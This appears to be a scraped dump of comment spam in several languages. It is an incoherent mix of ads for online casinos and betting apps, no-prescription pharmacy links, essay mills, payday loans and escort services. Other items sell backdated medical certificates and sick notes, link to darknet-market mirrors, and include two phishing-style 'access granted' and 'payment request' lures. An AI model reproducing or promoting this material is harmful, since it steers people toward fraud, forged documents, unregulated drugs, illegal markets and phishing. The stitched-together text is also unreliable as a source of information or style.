Скачать бесплатно игру lucky jet 1win актуальной версии на андроид apk и айфон ios телефон. Играть в Лаки Джет 1вин для заработка на русском где можно воспользоваться выводом на киви кошелек, skachat игру lucky jet на деньги в казино 1 вин, получите денежный приз и воспользуйтесь коэффициентами
казино вавада официальный сайт – https://vavada-official1.ru Онлайн казино Вавада это лучшее игорное заведение. Вход на официальный сайт VAVADA для игры в слоты и рулетку, блэкджек и покер. Вавада надёжное российское онлайн казино. Вавада Казино – вход на официальный сайт. Вавада казино — это одно из лучших онлайн казино с без депозитными бонусами, доступными всем геймерам. Программисты и дизайнеры постоянно работают над улучшениями портала
секреты Apple
Скачать и установить apk бесплатное официальное мобильное приложение 1win ru последняя версия для айфон (iphone) или android смартфонов на русском. Мобильная клиент программа 1win com kz, сделать полностью бесплатно установку app апк на любой мобильный телефон, не важно, старая или новая версия андроид или ios, мобильная версия приложения на ваш телефон, используйте мобильный депозит суммы, вы можете пополнить деньги игрового баланса. Выплата через рубль, всегда выполняется проверка если не пришли деньги. Пополнение игрокам через популярные платёжные системы обеспечит коэффициенты, вы узнаете как делать ставки на футбол, хоккей, баскетбол, теннис, бокс, волейбол, виртуальный спорт или пари россии смотря трансляции где проходит лига, смотрите через ваш компьютер (пк). 1win бет скачать мобильное приложение, bukmeker club, go and contact official online website net, www top site for bk xyz
世界盃 1b02dc9
JokaRoom VIP Casino Australia is one of the largest, fastest growing and most rewarding online casino platforms in the world today. Enjoy exclusive rewards and benefits only available to JokaRoom VIP players including Early Bird Bonuses, Loyalty Rewards, Daily Payouts and more!
jokaroom
vip slot
https://sildenafil.pro/# canadian online pharmacy sildenafil
Oriental Beauty
hydroxychloroquine tablets 10 mg plaquenil 200 cost
Запой — это бесконтрольное употребление алкоголя в течение нескольких дней. Негативными следствиями становится иммунодефицит, обострение хронических заболеваний, развитие психических отклонений, таких как агрессивное поведение, суицидные наклонности, и другие малоприятные проявления. Чем дольше продолжается пьянка, тем выше вероятность необратимых последний для здоровья алкоголика.
Своевременный вывод из запоя позволяет стабилизировать зависимого, избавить от симптомов похмелья, удалить из организма следы употребления алкоголя. Эффективность процедуры определяется профессионализмом врача, количеством используемых медицинских препаратов и оперативностью лечения.
Вывод из запоя на дому
Проведение процедуры в домашних условиях относится к экстренным видам медицинской помощи. Необходимость срочного вызова врача-нарколога также возникает при тяжёлой форме похмелья, когда есть угроза здоровью.
Важно напомнить — домашние условия сложно назвать оптимальными для лечения. Поэтому целесообразно оказать только неотложную поддержку, а затем желательно продолжить терапию в медицинском центре.
Наша специализированная клиника располагает несколькими круглосуточно работающими выездными бригадами и парком собственного автотранспорта. Они сформированы из опытных высококлассных специалистов, которые оснащены современным оборудованием и эффективными лекарственными препаратами. Это гарантирует оперативность прибытия в любую точку Москвы для оказания квалифицированной медицинской помощи.
Вывод из запоя осуществляется по индивидуальной схеме. Доктор при первичном посещении оценивает состояние больного, определяет наличие или отсутствие хронических заболеваний. На основании диагностики оценивается риск развития осложнений при выраженного алкогольной интоксикации.
Далее осуществляется выбор медицинских препаратов. Цель процедуры — вывести продукты распада этанола из организма. В домашних условиях не все лекарства доступны врачу. Некоторые из них отпускаются только по рецепту, поэтому используются лишь в медцентре. Назначается внутривенно солевой раствор и инфузионный гепатопротектор «Ремаксол», содержащий комплекс физиологически активных компонентов. А также используются:
спазмолитики для устранения болевого синдрома;
успокоительные средства для нормализации психоэмоционального состояния;
витамины и составы для восполнения недостающих элементов;
ноотропные препараты для нормализации работы головного мозга и в целом нервной системы.
наркоцелсру Химки
tadalafil 20 mg price canada tadalafil online india
generic for bactrim buy amoxicillin 500mg capsules uk
скачать 1win на андроид
Скачать и установить apk бесплатное официальное мобильное приложение 1win ru последняя версия для айфон (iphone) или android смартфонов на русском. Мобильная клиент программа 1win com kz, сделать полностью бесплатно установку app апк на любой мобильный телефон, не важно, старая или новая версия андроид или ios, мобильная версия приложения на ваш телефон, используйте мобильный депозит суммы, вы можете пополнить деньги игрового баланса. Выплата через рубль, всегда выполняется проверка если не пришли деньги. Пополнение игрокам через популярные платёжные системы обеспечит коэффициенты, вы узнаете как делать ставки на футбол, хоккей, баскетбол, теннис, бокс, волейбол, виртуальный спорт или пари россии смотря трансляции где проходит лига, смотрите через ваш компьютер (пк). 1win бет скачать мобильное приложение, bukmeker club, go and contact official online website net, www top site for bk xyz
Легзо казино с большой отдачей в данный момент – https://casinosgo.online Хорошее онлайн казино – это не только интуитивный интерфейс и широкий выбор автоматов c игрой на деньги, а еще надежность, гарантия выигрышей и их вывода. Играя на проверенных площадках, можно быть уверенным, что не будет обмана и махинаций. Только серьезные игорные заведения могут обеспечить своим пользователям как удовольствие от игры, так и уверенность в качественном софте
I really enjoy this theme youve got going on in your web site. What is the name of the design by the way? I was thinking of using this style for the blog I am going to make for my school project.
JokaRoom is a Casino that pays you for playing! Register for the first deposit bonus and play for free
https://jokaviproom.site/
Might increase your sexual drive and performance May stimulate your orgasms cialis
онлайн казино вавада рабочее зеркало
I like the efforts you have put in this, thanks for all the great blog posts. Houston Tantra – Tantric Sexuality 3131 Memorial Ct. Suite 301 Houston, TX 77007 (832) 615 6425
iROOMit is more than a Roommate finder or room listing site/app. We help connect between people, whatever your situation may be.
Our unique matching algorithm connects you with the perfect roommate match or find a room. Download the iOS or Android app or visit our website https://www.iroomit.com/
loose leaf tea 71_2ac2
слоты vavada
1win на андроид
Скачать и установить apk бесплатное официальное мобильное приложение 1win ru последняя версия для айфон (iphone) или android смартфонов на русском. Мобильная клиент программа 1win com kz, сделать полностью бесплатно установку app апк на любой мобильный телефон, не важно, старая или новая версия андроид или ios, мобильная версия приложения на ваш телефон, используйте мобильный депозит суммы, вы можете пополнить деньги игрового баланса. Выплата через рубль, всегда выполняется проверка если не пришли деньги. Пополнение игрокам через популярные платёжные системы обеспечит коэффициенты, вы узнаете как делать ставки на футбол, хоккей, баскетбол, теннис, бокс, волейбол, виртуальный спорт или пари россии смотря трансляции где проходит лига, смотрите через ваш компьютер (пк). 1win бет скачать мобильное приложение, bukmeker club, go and contact official online website net, www top site for bk xyz
скам
Hey, I searched for this blog on Bing and just wanted to say thanks for the excellent read. I would have to agree with it, thank you again!
lotus-sexstellung
i cant wait untill deathly hallows is released. Its too bad its likely to be in 2 segments. Thats likely to make harry potter nerds like my self insane.
https://sildenafil.pro/# sildenafil online buy india
remember remember the 5th of november, this is revelant to your post haha i gotta admite nice post there buddy see ya around.
hydroxychloroquine sulfate oral hydroxychloroquine 200mg 60 tablets
рабочий домен 1xbet на сегодня зеркало
1win мобильное приложение
Скачать и установить apk бесплатное официальное мобильное приложение 1win ru последняя версия для айфон (iphone) или android смартфонов на русском. Мобильная клиент программа 1win com kz, сделать полностью бесплатно установку app апк на любой мобильный телефон, не важно, старая или новая версия андроид или ios, мобильная версия приложения на ваш телефон, используйте мобильный депозит суммы, вы можете пополнить деньги игрового баланса. Выплата через рубль, всегда выполняется проверка если не пришли деньги. Пополнение игрокам через популярные платёжные системы обеспечит коэффициенты, вы узнаете как делать ставки на футбол, хоккей, баскетбол, теннис, бокс, волейбол, виртуальный спорт или пари россии смотря трансляции где проходит лига, смотрите через ваш компьютер (пк). 1win бет скачать мобильное приложение, bukmeker club, go and contact official online website net, www top site for bk xyz
melbet скачать на андроид
https://www.justmedia.ru/news/russiaandworld/sdat-kvartiru-v-moskve-za-2-dnya-realno
aydın escort
JokaRoom is the world’s first media distribution platform that enables people to easily consume and share content such as audio, video and photos.
https://jokaviproom.site/
Howdy, i learn your weblog often and i personal an identical one and i used to be just wondering in case you get loads of spam comments? If so how do you forestall it, any plugin or anything you possibly can advise? I get a lot lately its driving me mad so any assistance is very a lot appreciated. Anyway, in my language, there arent much good supply like this.
A study assessed the interaction between angiotensin II receptor blockers and tadalafil 20 mg buy priligy online safe
I admire the useful information and facts you provide in your content. I will bookmark your weblog and also have my kids examine up right here normally. I am very certain theyll learn a lot of new stuff here than anyone else!
With all the doggone snow we have had lately I am stuck indoors, fortunately there is the internet, thanks for giving me something to do.
mobile game development
slot deposit dana tanpa potongan
xenical mail order india
https://www.justmedia.ru/news/russiaandworld/sdat-kvartiru-v-moskve-za-2-dnya-realno
Medication information sheet. What side effects can this medication cause?
buy valtrex without prescription in Canada
All news about pills. Get information here.
ПОЗДРАВЛЯЕМ! Вам открыт временный доступ № 4134
Подробнее: https://docs.google.com/document/d/AAAblog.ap-jacquemart.frBBB/view
Meds information sheet. Long-Term Effects.
where to buy proscar pills in USA
All news about medicine. Get information now.
https://complaneta.ru/aktsii-ih-vidy-i-sfera-ispolzovaniya/
казино онлайн вавада – https://karelka-laika.ru Рассмотрим такое понятие как: промо код. Кстати выложили новый список казино. Такой вид вознаграждения можно получить разными способами. После его получения войдите на официальный сайт казино и введите код. На игровой счет поступят бесплатные вращения, фриспины
미국배송대행
How Erections Work how to buy cialis Who are the healthcare professionals on the Roman platform
giá cước gửi hàng đi mỹ
Great Share! This really answered my problem, thank you!
Medicines information sheet. Brand names.
where to buy cheap propecia no prescription in US
Actual news about drugs. Read information here.
You made the point! write my law essay paper help writing service
미국배송대행
미국배송대행
Drugs information for patients. Brand names.
buying lyrica in US
Actual about drug. Read information now.
https://vammebel.ru/
казино вавада – Рейтинг лучших казино онлайн за год по выплатам формируется автоматически. Для удобства выбирайте в фильтрах необходимые настройки – поддержку русского языка и российского рубля. Список лицензионных онлайн казино постоянно обновляется
химчистка авто
NAION can lead to changes in your vision that may or may not be permanent best place to buy cialis online forum
Roommate finder ab220ce
Medicine information leaflet. Cautions.
prednisone without a prescription in US
Everything what you want to know about medicament. Get now.
male servant porn
Мы предлагаем скачать игры на нашем сайте Аndroid-1. Для этого не требуется осуществлять оплату или проходить много уровней для открытия новых возможностей и т.д. К примеру, сразу же после загрузки выбранного apk-файла взломанная игра будет доступна полностью со всем ее функционалом
https://android-1.ru/
Hospital beds
сколько стоит замена уплотнителя на окне
Drugs prescribing information. Brand names.
can i get generic zoloft in the USA
Some information about meds. Read information now.
Hosting
Fantastic info. Appreciate it.
canadianpharmacy prescription pricing most reliable canadian pharmacies
is clomiphene the same as clomid Birth defects congenital rubella syndrome The risk of a baby developing congenital rubella syndrome depends on when in the pregnancy the mother contracts the infection.
Truly many of useful advice.
best custom essay service order custom essays online resume writing service business plan
Thank you! A lot of posts!
famous essay writers community service essay sample custom assignment writing
Nicely put. Thanks a lot.
how to write a introduction to an essay https://agbsl.pro/ academic essay writing service
Im no specialist, yet I really feel you just crafted the very best point. You naturally know very well what youre referring to, and I can in fact get behind that. Thank you for remaining so upfront and so trustworthy.
Thanks a lot. I like it.
compound pharmacy canada pharmacies online pharmacy best canadian mail order pharmacies
Appreciate it. Ample stuff.
canada pharmacies online canadian discount pharmacy compare rx prices
Well expressed genuinely. !
a good college essay how to write an argument essay cv writing services usa
Nicely put. Thank you!
write a 5 paragraph essay how to write time in an essay best thesis writing services
На международном турнире по гребле Россия взяла больше всего призовых место
Wonderful stuff. Appreciate it.
college application essay introduction application essays for college web content writing services
You’ve made your position extremely clearly..
pharmacy cost comparison best online pharmacy buy prescription drugs without doctor
xenical tiene efecto rebote
Great facts. Thanks a lot.
canadian prescriptions canadian pharmacies-247 canada pharmacies online
Seriously a good deal of very good advice!
steps to write an essay https://quality-essays.com/ technical writing help
This is nicely put! .
writing a college essay about yourself essaytyper hire freelance writers
Hunter Abbassi
Regards, I enjoy this.
how to write a scholarship essay about yourself https://theessayswriters.com/ high quality article writing services
You definitely made the point!
canadadrugs pharmacy online online pharmacy viagra
Medicines information sheet. What side effects?
how can i get generic cytotec in Canada
Actual about medicines. Read now.
Regards. Loads of posts!
canadian viagra cialis online pharmacy medical pharmacies
Thank you, Plenty of facts.
steps to write a essay writing my essay custom writing tips
Incredible quite a lot of helpful advice.
colleges that require supplemental essays how to write an exploratory essay help with writing
no wagering online casino bonus
Wow quite a lot of amazing data.
how to head a college essay essays writing service phd dissertation writing service
Nicely put, Thank you!
canadian mail order pharmacies king pharmacy pharmacy in canada
Nicely put. Thank you.
best canadian prescription prices canada drugs online pharmacy canada drug pharmacy
Seriously all kinds of superb information!
how to write a good persuasive essay https://essaypromaster.com/ resume writing services online
Terrific posts. Many thanks!
college essay describe yourself help me write a descriptive essay literature review writing service
Nicely put. Appreciate it.
how to write an effective essay https://englishessayhelp.com/ how to find a ghostwriter
Wonderful data. Many thanks.
canadian pharmacy viagra brand canada online pharmacies discount pharmacies
Very good tips. Cheers.
best non prescription online pharmacies international pharmacy canadian drugs without prescription
Excellent material. Thanks!
essay writing guidelines how to write an argument essay help for writing
Wonderful info. Appreciate it.
essay on helping poor people argumentative essay writing help for students
Amazing all kinds of very good advice.
admission essay writing services famous essay writers essays writing service
Useful facts. Appreciate it!
cheap medications buy prescription drugs online pharmacy tech
스포츠중계
chemo tamoxifen
You have made the point.
canada pharmacies prescription drugs canadian drugs online pharmacies national pharmacies
Nicely put, Cheers!
average length of college essay https://theessayswriters.com/ the best writing service
online casino wager free welcome bonus
Good content, Cheers.
what is a college essay https://freshappshere.com/ top essay writing service
Wonderful stuff, Thanks.
legit essay writing services how to write an admissions essay essay writing website reviews
Position clearly considered.!
canada pharmacies online best canadian online pharmacy pharmacy prescription
Very good material. Thank you!
canadian pharmacies shipping to usa canadian meds canadian pharmacies that are legit
Truly lots of amazing data.
how to write an effect essay https://essayssolution.com/ help with writing personal statement
Very good postings. Kudos!
write my essays for me help me to write an essay cheapest custom writing
винлайн регистрация
Very good postings, Regards.
a good college essay my college essay writer dissertation
타오바오구매대행
타오바오구매대행
Wow all kinds of great material.
canada viagra canadian pharmacy online aarp approved canadian online pharmacies
Thanks a lot, I enjoy this!
buying drugs canada pharmacy cost comparison canadian pharmacy world
Superb content. Thanks!
essay writing service reviews essays writing services Writing essay websites
Keithwhircut
Uniswap.de.com
dark sex porn
Seriously plenty of excellent knowledge!
steps to writing a essay writing the perfect essay assignment writing service
Thanks a lot. I value this.
steps to write essay how to write an essay proposal essay writing website reviews
busdoor teresina
Fine tips. Cheers.
buy prescription drugs online canadian family pharmacy mail order pharmacies
Kudos. A lot of content.
how to write a good act essay writing an essay for a scholarship custom written dissertations
You revealed that exceptionally well!
discount drugs online pharmacy canadian prescription drug price
Excellent forum posts. Thank you!
college board college essay creative college essay write my book report
Many thanks. Numerous postings.
styles of writing essays essay writings website essay
You have made your stand extremely nicely!!
pharmacy tech pharmacy online shopping discount drugs online pharmacy
Really plenty of helpful knowledge.
writing essays in college https://orangepornhub.com/ best resume writing services for teachers
You suggested it well.
online medicine tablets shopping canadianpharmacy pharmacy near me
You said it nicely..
how to write expository essays argumentative essay help for writing
https://colab.research.google.com/drive/16eF-cPYmIHTWH93kjUH-7GvFT38newdL
Beneficial forum posts. Regards!
college essay pdf https://essaypromaster.com/ ghostwriter services
Our goals are to offer and sell subaru new replacement and performance parts from the website we have items listed but very little content for blogs etc so if there anything you can suggest
Whoa quite a lot of awesome tips.
apollo pharmacy online best online pharmacy panacea pharmacy
Dziś kredyty owe pustka których pożądane byłoby się lękać. Chwilówki owe odpowiedni jak i również rychły rodzaj pod osiągnięcie stosownej ilości forsy pod sprecyzowany zamysł. W całej refleksji globalnej jest zdanie, że kredyty owe nieco nędznego, których wypada wystrzegać się jak na przykład płomienia. Nieszczęśliwie tego typu zdanie robione okazuje się być pod błędnych stwierdzeniach na bazie jedynych trafów jednostek, które to z powodu nieodpowiedzialnego rozporządzania prywatnym budżetem wpadają w całej urzędowe rozwlekły. Kredyty owe odpowiednie rozstrzygnięcie pod zdobycie w całej rychły rodzaj danej ilości forsy. Wypada wyuczyć się, aczkolwiek adekwatnie pochodzące z wymienionych skorzystać chwilówki [url=https://chwilowkionlinex.pl/]chwilówki[/url]
Good data. Thanks.
quotes about writing essays write my essay for me no plagiarism online writing service
I appreciate several from the Information which has been composed, and especially the remarks posted I will visit once more.
https://filmeshot.com/videography/wedding/best-wedding-videographer-in-darbhanga-2/
Appreciate it, Lots of data!
pharmacy online shopping pills viagra pharmacy 100mg london drugs canada
You suggested this very well!
first generation college student essay essay writing service professional writer services
Seriously a lot of helpful data!
high school essay writing prompts how to write a 5 paragraph essay do my writing homework
холодильник уплотнитель
I really enjoy this template you have got going on in your site. What is the name of the design by the way? I was thinking of using this style for the blog I am going to put together for my class project.
Excellent content. Thank you.
northwest pharmacy/com canada pharmaceutical online ordering online pharmacies
Hi there! https://isotretinoinxp.top – india pharmacies excellent website
Great posts, Thanks a lot!
how to write a business essay essay writing services essays writing services
Amazing plenty of excellent knowledge.
mexican online pharmacies pharmacy online drugstore online pharmacy no prescription
You reported that perfectly!
first generation college student essay https://englishessayhelp.com/ professional essay writing service
Thanks. Ample facts.
how to write persuasive essays https://altertraff.com/ custom writings review
Криспи крим пончики
зеркала мега – https://megadarknetonion.com Тор Мега официальные линки на магазин в даркнет через тор. Обязательно сохрани к себе рабочие ссылки и зеркала, пока их не удалили. Рабочий способ обхода всех блокировок. Рабочие зеркала магазина позволяют зайти на сайт Mega onion через обычный браузер в обход запретов и блокировки
doxycycline monohydrate 100 mg tablet Ineffective against obligate anaerobes.
Kudos, A good amount of information.
canadian pharmacies-247 buy drugs online canada pharmacies/account
You actually expressed it superbly!
how can i write a good essay what to write my college essay about essay paper writing services
rare antique old Prints Sale A New Map of America From the latest Observations . . .
Thanks, A good amount of postings!
how to write a personal essay for grad school https://essaypromaster.com/ mba essay writing services
You actually said it well.
canadian pharmacies-24h walgreens pharmacy online pharmacies in canada
Resources just like the one you mentioned here will be very helpful to me! Ill put up a hyperlink to this page on my blog. Im positive my visitors will discover that very useful. Huge thanks for the helpful info i found on Domain Information Anyway, in my language, there arent much good source like this.
This is nicely put. .
how to write an mla essay essays writing services ebook writing service
hey everyone, I was just checkin out this site and I really like the foundation of the article, and have nothing to do, so if anyone would like to to have an enjoyable convo about it, please contact me on squidoo, my name is bruce naeire
nhà cái fun88
You said that fantastically.
online pharmacies legitimate canadian mail order pharmacies prescription drug assistance
Really plenty of fantastic info.
essay for college admission best custom essay sites wanted freelance writers
This is nicely expressed! !
i need help writing an essay https://homeworkcourseworkhelps.com/ pay someone to write my assignment
You said it nicely..
canadian government approved pharmacies pharmacy viagra pharmacy 100mg
junk removal
You have made your point.
length of college essay writing academic essays top 10 essay writing services
https://fc-dinur.ru
1g88
Amazing content. With thanks.
pharmacy online viagra online canadian pharmacy online medicine order discount
https://surgaslot.us/
You actually stated this well!
write a five paragraph essay essay writing service professional resume writing service
Terrific stuff. Many thanks.
essay checking service writing my essay statement of purpose writing service
Great content. Many thanks.
international pharmacies that ship to the usa canada pharmacy online reviews international pharmacies that ship to the usa
Whoa many of beneficial tips!
how to write an essay for college application https://quality-essays.com/ good essay writing service
Terrific information. Thank you.
canada pharmacies prescription drugs online pharmacies no prescription viagra generic online pharmacy
You mentioned this wonderfully.
leadership college essays https://service-essay.com/ articles writing service
Forma pożyczki w placówce pozabankowej. Charakteryzuje się bardzo wysokim oprocentowaniem. Kredytobiorca powinien poznać wartość RRSO, czyli rzeczywistą roczną stopę oprocentowania, w zestaw której wchodzi oprocentowanie, prowizje, a także pozostałe opłaty. chwilówki chwilówka [url=https://chwilowkionlinex.pl/]chwilówka[/url]
Amazing postings. Kudos.
buy essay service mba essay editing service website that writes essays for you
Postać pożyczki w placówce pozabankowej. Charakteryzuje się bardzo wysokim oprocentowaniem. Kredytobiorca powinien znać wartość RRSO, to znaczy rzeczywistą roczną stopę oprocentowania, w zawartość której wchodzi oprocentowanie kredytu, prowizje, a też pozostałe opłaty. chwilówki chwilówka [url=https://chwilowkionlinex.pl/]chwilówka[/url]
Thank you, I like this!
online discount pharmacy canada rx canada pharmacy online
Great facts. Appreciate it!
using essay writing service https://theessayswriters.com/ me as a writer essay
https://ampasanroque.es/evento/escuela-de-padres-y-madres/
оформление загранпаспортов в москве
Odmiana pożyczki w placówce pozabankowej. Charakteryzuje się bardzo wysokim oprocentowaniem. Kredytobiorca powinien poznać wartość RRSO, to znaczy rzeczywistą roczną stopę oprocentowania, w zestaw której wchodzi oprocentowanie, prowizje, a również pozostałe opłaty. chwilówki chwilówka [url=https://chwilowkionlinex.pl/]chwilówka[/url]
Forma pożyczki w placówce pozabankowej. Charakteryzuje się bardzo wysokim procentem. Kredytobiorca powinien znać wartość RRSO, innymi słowy rzeczywistą roczną stopę oprocentowania, w skład której wchodzi oprocentowanie kredytu, prowizje, a też pozostałe opłaty. chwilówki chwilówka [url=https://chwilowkionlinex.pl/]chwilówka[/url]
Awesome postings, With thanks.
homework essay help write my essay custom writers
Useful forum posts. Thanks a lot!
discount pharmacy canadian prescription drugstore buy drugs online
Postać pożyczki w placówce pozabankowej. Charakteryzuje się bardzo wysokim procentem. Kredytobiorca powinien znać wartość RRSO, innymi słowy rzeczywistą roczną stopę oprocentowania, w skład której wchodzi oprocentowanie kredytu, prowizje, a też pozostałe opłaty. chwilówki chwilówka [url=https://chwilowkionlinex.pl/]chwilówka[/url]
Postać pożyczki w placówce pozabankowej. Charakteryzuje się bardzo wysokim procentem. Kredytobiorca powinien znać wartość RRSO, czyli rzeczywistą roczną stopę oprocentowania, w zestaw której wchodzi oprocentowanie kredytu, prowizje, a też pozostałe opłaty. chwilówki chwilówka [url=https://chwilowkionlinex.pl/]chwilówka[/url]
You mentioned that well.
writing a narrative essay essay writings help with writing dissertation
онлайн казино вавада – https://mdg-tour.ru Честное казино: главные критерии выбора. Пользователям важно учитывать разные аспекты. Даже сайты со списками топовых казино могут предлагать неактуальные варианты. Дело в том, что лицензию можно потерять достаточно быстро за нарушение определенных правил, устанавливаемых законодательным органом ее выдавшим. Соответственно площадка продолжает некоторое время находиться в списке, функционировать
Seriously all kinds of superb knowledge.
essay writing prompts essay writing service phd thesis writing service
This is nicely put! .
canadian pharmacies that ship to us online pharmacy canada mail order pharmacy
Appreciate it. An abundance of material!
persuasive essay writing prompts writing literature essays website for essays in english
Position certainly utilized.!
best canadian online pharmacy visit poster’s website pharmacy without dr prescriptions
With thanks, Lots of content.
help me write a narrative essay help me write my essay essay writing website reviews
Really all kinds of good knowledge.
key to writing a good essay essays writers essay about website
Useful data. Cheers!
canada pharmacy online canadian rx pharmacy tech
Monegra EN
Superb content. Many thanks.
pay someone to write an essay best essay writing services case study writers
sistema de recargas electronicas
Awesome info. Thanks!
meds online without doctor prescription canadian pharmacy 365 medical information online
Effectively expressed without a doubt! !
college essay intro https://dissertationwritingtops.com/ custom writing plagiarism
Truly lots of terrific advice!
cover page for college essay https://englishessayhelp.com/ help writing dissertation proposal
Wow a good deal of good material.
on line pharmacy northwest pharmacy/com canadian viagra
This is nicely said! !
write a good thesis statement for an essay https://flowleadsua.com/ citing website in essay
Regards! A lot of advice!
best essays writing service persuasive essay writing help top 10 dissertation writing services
Excellent forum posts. Appreciate it!
publix pharmacy online ordering canadian pharmacies shipping to usa canadia online pharmacy
Kudos. I value this.
professional essay writing service https://essayssolution.com/ hire writer
Monegra CZ
Reliable forum posts. Kudos.
canadian pharmacy viagra online pharmacies in usa cialis generic pharmacy online
Wow many of valuable info.
essay writing service scams essays writing services article writing service
Whoa many of helpful data.
how to write a great narrative essay college essays writing customer
Nicely put, Appreciate it!
canada prescription plus pharmacy canadian government approved pharmacies online pharmacy no prescription needed
Truly many of helpful knowledge!
write my essays essay writing services book writing help
Медицинская справка купить задним числом с доставкой в СПб. Медицинские справки в СПб без посещения врачей за 1 день. Все районы Санкт-Петербурга. Низкие цены! Быстрая доставка! Анонимность! Только лицензированные клиники Mio-Med. По всем правилам Минздрава, любые проверки.
больничный лист на работу купить в москве
Nicely put, Appreciate it!
canadian king pharmacy canadian online pharmacies legitimate by aarp canadian drugs without prescription
You actually suggested this really well!
writing a expository essay custom essay meister help writing a thesis
You actually revealed that well.
how to write an admission essay what should a college essay be about i need a ghostwriter
Amazing a lot of terrific knowledge.
canadian prescription drugstore canadian pharmacies without prescriptions pharmacy prices compare
Very good data. Many thanks!
best essay review services how to write an intro to an essay personal statement writing service london
Nicely expressed genuinely! .
cheap medications canadian online pharmacies legitimate king pharmacy
12bet mobile
You explained that adequately!
essay writing powerpoint write my law essay professional cv writing service
Thanks a lot, A good amount of information.
buy essay service persuasive essay writing online letter writing service
You actually expressed that wonderfully.
how to write a transfer essay https://freshapps.space/ online writers
You actually reported this wonderfully.
us pharmacy no prior prescription canadian pharcharmy online canadian pharmacy viagra brand
You’ve made your point!
online discount pharmacy discount pharmacies prescription drug assistance
Wow many of great facts!
writes essay for you freelance essay writers how do you cite a website in an essay
https://monavista.ru/article/4750084/
Thank you! A lot of posts.
writing essays about literature essay for college admission citing a website in essay
Thanks a lot. Fantastic stuff.
the help essay https://freshappshere.com/ best custom essay writing services
Wonderful facts. Thanks!
no prescription online pharmacy drugs from canada humana online pharmacy
официальный сайт 1win казино – Подборка онлайн казино на реальные деньги в России – составлен актуальный рейтинг. Ищите надежные сайты игровых автоматов, чтобы испытать настоящие эмоции и драйв от адреналина, проверенные заведения, которые без проблем выведут любой выигрыш, тогда ты попал куда надо! Пока наземные оффлайн казино разрешены лишь на определенных территориях, у нас есть возможность сыграть из любой точки мира
https://seo-webanalyser.com/domain/iroomit.com
Купить Виагру Москва в аптеке онлайн. Дженерики для потенции.
виагра таблетки история создания
Kudos, I appreciate this!
canada drugs online buy prescription drugs from canada cialis from canada
Really many of superb facts!
expert essay writers good customer service essay website essay
Thanks a lot, Ample info!
essay writting services essays writing services writing services business
Whoa loads of very good knowledge!
how to write college essays https://freshappshere.com/ thesis writing services
You said it very well..
canadian pharmaceuticals online safe meds online pharmacy technician classes online free
Tips well utilized.!
the canadian pharmacy no prescription pharmacy prescription drug assistance
Fine postings. Thanks.
essay on how to write an essay essay help live chat high quality article writing services
Truly a good deal of very good tips.
harvard essay writing https://ouressays.com/ thesis writers services
You revealed this really well!
how to write a quote in an essay https://englishessayhelp.com/ can someone write my assignment for me
Департамент выплат. Запрос# 22329
Подробнее: AAAblog.ap-jacquemart.frBBB
Питер – город возможностей. Жизнь здесь не замирает даже ночью. Он предлагает много развлечений как для местных жителей, так и для гостей северной столицы. Если хотите расслабиться, приятно отдохнуть, то проститутки СПб скрасят досуг, помогут забыть о текущих проблемах, хлопотах, заботах. В помощь при поиске кандидатуры создан этот ресурс, информация на котором постоянно обновляется. С помощью расширенного поиска можно быстро сделать выбор в пользу девушки, которая подойдет по внешним данным. Меню сайта порадует простотой, удобством, даже если вы новичок. Теперь выбрать девушку для приятного досуга не составит труда. Не нужно никуда ехать, изучать десятки сайтов, звонить по сомнительным номерам. Вам предложена обширная база с куртизанками на любой вкус и кошелек. Они принимаются в своих апартаментах, выезжают на квартиры, в бани, сауны, в загородные дома.
Проститутки метро Звенигородская
Kudos. I value this!
online medicine shopping top rated canadian pharmacies online overseas pharmacies
y phat nha trang
This is nicely put. !
essays for college applications essay writing service ghostwriter for hire
You mentioned this really well!
canadian online pharmacies legitimate pharmacy online shopping canada drug prices
Appreciate it, Quite a lot of material.
how to write an essay introduction paragraph best essay writing service reviews writing essay service
may pos
locksmith gold coast
gold coast locksmith
Currently its good time to create a few plans for the longer term and it is the moment to take a break. I have learn this post and if I may just I wish to recommend you few interesting issues or advice. Maybe you can post subsequent articles referring to this blogpost. I hope to study more issues of it!
If you’re looking for an online casino that offers a wide range of slots, table games, video poker and other fun casino games, then Uptown Pokies Casino is for you. Uptown Pokies is licensed and operated by InterCelt Gaming Australia Limited which is approved by the Australian Government
http://casinouptownpokies.com/
Uptown Pokies Casino is an online casino powered by Microgaming, which is one of the most trusted names in the industry. Uptown Pokies Casino features a variety of games for both experienced and novice players as well as a friendly customer support team.
http://casinouptownpokies.com/
отзывы city-of-master.ru
Enjoy the timeless experience of Uptown Pokies Casino, bringing you a whole world of excitement. Take advantage of the Fair Play feature and get your fair share. It’s a great way to earn more credits, and with Uptown Pokies Casino you can win nothing but good things.
uptown aces casino bonus
Больничный лист купить официально с доставкой в СПб. Медицинские справки в СПб без посещения врачей за 1 день. Все районы Санкт-Петербурга. Низкие цены! Быстрая доставка! Анонимность! Только лицензированные клиники Nord Medical. По всем правилам Минздрава, любые проверки.
купить водительскую медицинскую справку без прохождения в москве
keno
вавада официальный сайт Актуальный рейтинг лучших онлайн-казино, качественные обзоры интернет-казино, отзывы реальных игроков о возможностях отборных игорных заведений. За последние годы онлайн казино стали особенно популярны среди любителей азарта. Они подкупают своей доступностью и наличием сотен увлекательных игр разных жанров. Чтобы оказаться посетителем такого сервиса, вовсе не требуется ехать куда-то, а достаточно просто иметь интернет на своем гаджете или компьютере
Loans are one of our most popular products. We have a wide range of loan options, from the best you can get through traditional banking, to customized solutions for your business and personal finances.
Cum de a aduce atitudinea corectă a copiilor la bani
Tangiers Casino offers an excellent welcome bonus with no wagering required. Play real money slots, games or poker and claim your bonuses at the same time.
https://www.vivianevans.com.au/forum/making-it-happen/australian-tangiers-online-casino-login
https://34.87.76.32:889/
https://lisinopril4all4x7.shop
keno vietlott
полезные новости
http://www.iroomit.com find a roommate or a room for rent, where ever you live. can find roommates, a room near me, or an apartment for rent, or a roommate near me. rent a spare room. Our smart algorithm can find a roommate, roommates. Start free listing and advertise roommates wanted, apartment for rent
https://cleocin7x365.shop
Newest in the area! casino uptown aces has all your favorite games. We have an amazing atmosphere and excellent customer service.
http://uptownpokiescasinoaud.com/
The Tangiers Casino is owned and operated by the Tangiers Group Global Limited. It is fully licensed to offer its services in Australia.
https://www.griffinadvisors.com.au/forum/business-forum/aussie-casino-no-deposit-bonus
https://puncak88.pro/
Тренинги онлайн
셔츠룸
